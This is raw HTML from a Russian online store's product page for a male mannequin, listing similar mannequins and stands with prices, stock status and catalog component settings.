		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29287"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: NU5444                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/c_04_tors_muzhskoy_basic.html" class="picture">
													<img src="/upload/resize_cache/iblock/0d4/220_200_1/0d4faa07572f5a43155709c3e4afdee0.jpg" alt="Торс мужской BASIC размер 48" title="Торс мужской BASIC размер 48">
												<span class="getFastView" data-id="29287">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/c_04_tors_muzhskoy_basic.html" class="name"><span class="middle">Торс мужской BASIC размер 48</span></a>
																								<a class="price">16 116 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29287"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/c_04_tors_muzhskoy_basic.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29287"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29287"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29287"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_29278" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29278" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29278"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3469                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/bu_9461_maneken_muzhskoy.html" class="picture">
													<img src="/upload/resize_cache/iblock/5cf/220_200_1/5cf70481887e0ca78bd19a6278b18939.jpg" alt="Манекен мужской размер 48" title="Манекен мужской размер 48">
												<span class="getFastView" data-id="29278">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/bu_9461_maneken_muzhskoy.html" class="name"><span class="middle">Манекен мужской размер 48</span></a>
																								<a class="price">10 200 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29278"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/bu_9461_maneken_muzhskoy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29278"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29278"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29278"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_29258" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29258" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29258"></a>
						                <div class="article">
                    Артикул: NU4189                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/bu_96520e_podstavka_dlya_manekenov_bu_perfomance.html" class="picture">
													<img src="/upload/resize_cache/iblock/36f/220_200_1/36f4ce098a6a800b7bbfc2668d85876d.jpg" alt="Подставка для манекенов BU, PERFOMANCE H590-850 мм" title="Подставка для манекенов BU, PERFOMANCE H590-850 мм">
												<span class="getFastView" data-id="29258">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/bu_96520e_podstavka_dlya_manekenov_bu_perfomance.html" class="name"><span class="middle">Подставка для манекенов BU, PERFOMANCE H590-850 мм</span></a>
																								<a class="price">10 333 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29258"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/bu_96520e_podstavka_dlya_manekenov_bu_perfomance.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29258"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29258"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29258"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_29095" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29095" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29095"></a>
						                <div class="article">
                    Артикул: NU3630                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/tom_pose_07_maneken_muzhskoy_skulpturnyy_sidyachiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/3d1/220_200_1/3d16a95aee5deb4d9463a32a0083a92a.jpg" alt="Манекен мужской, сидячий 1360х960х800х940 мм" title="Манекен мужской, сидячий 1360х960х800х940 мм">
												<span class="getFastView" data-id="29095">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/tom_pose_07_maneken_muzhskoy_skulpturnyy_sidyachiy.html" class="name"><span class="middle">Манекен мужской, сидячий 1360х960х800х940 мм</span></a>
																								<a class="price">22 387 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29095"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/tom_pose_07_maneken_muzhskoy_skulpturnyy_sidyachiy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29095"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29095"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29095"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_29105" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29105" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29105"></a>
						                <div class="article">
                    Артикул: NU3499                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/glance_08_maneken_muzhskoy-227196849.html" class="picture">
													<img src="/upload/resize_cache/iblock/bb7/220_200_1/bb788a2e83eb1a8c853bf70735eaafef.jpg" alt="Манекен мужской 1860х960х800х990 мм" title="Манекен мужской 1860х960х800х990 мм">
												<span class="getFastView" data-id="29105">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/glance_08_maneken_muzhskoy-227196849.html" class="name"><span class="middle">Манекен мужской 1860х960х800х990 мм</span></a>
																								<a class="price">23 209 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29105"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/glance_08_maneken_muzhskoy-227196849.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29105"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29105"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29105"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_29154" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29154" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29154"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3486                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/fr_30m_01g_maneken_muzhskoy.html" class="picture">
													<img src="/upload/resize_cache/iblock/8af/220_200_1/8af1114b152a3794d001fdb88ceb8fbb.jpg" alt="Манекен мужской 1840х960х790х910 мм" title="Манекен мужской 1840х960х790х910 мм">
												<span class="getFastView" data-id="29154">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/fr_30m_01g_maneken_muzhskoy.html" class="name"><span class="middle">Манекен мужской 1840х960х790х910 мм</span></a>
																								<a class="price">39 078 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29154"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/fr_30m_01g_maneken_muzhskoy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29154"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29154"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29154"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_29176" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29176" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29176"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3467                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/bingo_type_34m_01m_maneken_muzhskoy.html" class="picture">
													<img src="/upload/resize_cache/iblock/7ec/220_200_1/7ecb79d9f0a0416c8d30fd98f58b4aad.jpg" alt="Манекен мужской 1835х835х625х890 мм" title="Манекен мужской 1835х835х625х890 мм">
												<span class="getFastView" data-id="29176">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/bingo_type_34m_01m_maneken_muzhskoy.html" class="name"><span class="middle">Манекен мужской 1835х835х625х890 мм</span></a>
																								<a class="price">32 852 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29176"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/bingo_type_34m_01m_maneken_muzhskoy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29176"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29176"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29176"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_29185" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29185" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29185"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3535                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/storm_type_01m_02m_maneken_muzhskoy.html" class="picture">
													<img src="/upload/resize_cache/iblock/bfa/220_200_1/bfa1b0778a5c0b6c55fc1deb6875c2b7.jpg" alt="Манекен мужской 1890х950х750х920 мм" title="Манекен мужской 1890х950х750х920 мм">
												<span class="getFastView" data-id="29185">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/storm_type_01m_02m_maneken_muzhskoy.html" class="name"><span class="middle">Манекен мужской 1890х950х750х920 мм</span></a>
																								<a class="price">36 164 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29185"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/muzhskie_manekeny/storm_type_01m_02m_maneken_muzhskoy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29185"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29185"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29185"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">13 500 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29226" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29226"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29226"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Манекен мужской 1850х940х750х950 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Манекен мужской 1850х940х750х950 мм" />
	<link itemprop="url" href="/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" />
	<link itemprop="image" href="/upload/iblock/2a0/2a05da96d70f7131d3e62bb38e197992.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3520" />
	<meta itemprop="productID" content="29226" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="13500" />
		<link itemprop="url" href="/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" />
		       		<link itemprop="availability" href="http://schema.org/OutOfStock">
        	</div>
				<meta itemprop="description" content='<table><tr><td>Цвет: </td><td>серебряный хром </td></tr><tr><td>Высота, см: </td><td>185 </td></tr><tr><td>Грудь, см: </td><td>94 </td></tr><tr><td>Талия, см: </td><td>75 </td></tr><tr><td>Бедра, см: </td><td>95 </td></tr><tr><td>Материал</td><td>пластик </td></tr><tr><td>Примечание</td><td>Парик в комплект не входит</td></tr></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
